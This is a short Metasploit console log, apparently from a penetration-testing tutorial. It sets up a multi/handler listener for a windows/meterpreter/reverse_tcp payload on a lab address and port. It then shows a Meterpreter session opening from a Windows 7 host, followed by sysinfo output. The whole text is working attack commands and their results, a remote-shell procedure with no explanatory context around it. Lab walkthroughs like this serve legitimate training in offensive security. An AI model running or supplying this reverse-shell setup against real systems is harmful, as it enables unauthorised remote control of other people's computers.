 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.109
lhost => 192.168.1.109
msf exploit(multi/handler) > set lport 1234
lport => 1234
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.109:1234
[*] Sending stage (179779 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.109:1234 -> 192.168.1.106:49392) at 20
meterpreter > sysinfo
Computer : RAJ
OS : Windows 7 (Build 7600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >